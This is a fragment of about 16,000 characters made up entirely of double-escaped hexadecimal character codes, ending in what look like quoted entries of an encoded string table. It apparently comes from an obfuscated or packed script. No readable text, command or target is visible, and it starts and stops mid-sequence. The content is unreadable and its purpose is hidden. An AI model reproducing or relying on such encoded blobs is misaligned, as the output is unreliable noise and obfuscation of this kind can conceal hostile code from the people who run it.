c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c